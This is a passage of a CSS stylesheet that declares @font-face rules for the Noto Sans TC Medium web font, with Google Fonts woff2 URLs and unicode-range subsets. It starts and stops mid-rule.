  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.0.woff2) format('woff2');
  unicode-range: U+1f91b-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.5.woff2) format('woff2');
  unicode-range: U+1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f38a;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.6.woff2) format('woff2');
  unicode-range: U+ff4e-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9e, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a, U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f236;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.7.woff2) format('woff2');
  unicode-range: U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54, U+fe56-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02, U+ff04, U+ff07, U+ff22-ff37, U+ff39-ff3a, U+ff3c, U+ff3e-ff4d;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.8.woff2) format('woff2');
  unicode-range: U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988, U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.18.woff2) format('woff2');
  unicode-range: U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d, U+ac24, U+ac70-ac71, U+ac74, U+ac77-ac78, U+ac80-ac81, U+ac83, U+ac8c, U+ac90, U+aca0, U+aca8-aca9, U+acac, U+acb0, U+acb8-acb9, U+acbc-acbd, U+acc1, U+acc4, U+ace0-ace1, U+ace4, U+ace8, U+acf0-acf1, U+acf3, U+acf5, U+acfc-acfd, U+ad00, U+ad0c, U+ad11, U+ad1c, U+ad2b, U+ad34, U+ad3a, U+ad50, U+ad6c, U+ad70, U+ad74, U+ad7f, U+ad81, U+ad8c, U+adc0, U+adc8, U+addc, U+ade0, U+adf8-adf9, U+adfc, U+ae00, U+ae08-ae09, U+ae30, U+ae34, U+ae38, U+ae40, U+ae4a, U+ae4c, U+ae54, U+ae5d, U+ae68, U+aebc, U+aed8, U+aef4, U+af2c-af2d, U+af34, U+af43, U+afb8, U+afbc, U+afc0, U+afc8, U+b004, U+b010, U+b021, U+b044, U+b049, U+b04c, U+b054, U+b056-b057, U+b05d, U+b078, U+b07c;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.19.woff2) format('woff2');
  unicode-range: U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e1e, U+9e20-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c, U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebe-9ebf, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4c-9f50, U+9f54;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.20.woff2) format('woff2');
  unicode-range: U+9c3a-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.21.woff2) format('woff2');
  unicode-range: U+9ad6-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43, U+9b46-9b49, U+9b4b-9b4e, U+9b51, U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90, U+9b92-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bc9, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.22.woff2) format('woff2');
  unicode-range: U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ee, U+99f0-99f1, U+99f8, U+99fb, U+9a01-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8b, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad5;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.23.woff2) format('woff2');
  unicode-range: U+9855-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9897, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af, U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98e9, U+98eb-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9944, U+9948-994a, U+994c-994e, U+9951, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.24.woff2) format('woff2');
  unicode-range: U+96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9705, U+9708, U+970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9758-9759, U+975b, U+975d, U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978e-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ac, U+97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9854;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.25.woff2) format('woff2');
  unicode-range: U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e1, U+95e4-95e5, U+95ea-95eb, U+95ed, U+95ef-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609, U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9698, U+969e, U+96a0-96a4, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b7, U+96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.26.woff2) format('woff2');
  unicode-range: U+9476-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+9582, U+9586, U+9588, U+958e-958f, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.27.woff2) format('woff2');
  unicode-range: U+9356-935a, U+935c-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac-93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9445, U+944a, U+944c, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9475;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.28.woff2) format('woff2');
  unicode-range: U+924f-9251, U+9253, U+9257, U+925a, U+925d-925e, U+9262, U+9265-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929b, U+929d, U+92a0-92ae, U+92b2, U+92b5-92b6, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-931f, U+9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934f-9352, U+9354;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.29.woff2) format('woff2');
  unicode-range: U+9146, U+9148-914b, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4, U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+9221, U+9224-9225, U+9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-9239, U+923b, U+923d-9241, U+9244, U+9246, U+9248-9249, U+924b-924e;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.30.woff2) format('woff2');
  unicode-range: U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9062, U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e2-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.31.woff2) format('woff2');
  unicode-range: U+8e91-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25-8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f45-8f47, U+8f4d, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f67-8f69, U+8f6d-8f72, U+8f74, U+8f76, U+8f7b-8f7c, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd2-8fd3, U+8fd5, U+8fdc-8fdf, U+8fe2-8fe5;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.32.woff2) format('woff2');
  unicode-range: U+8d3f, U+8d41-8d43, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, 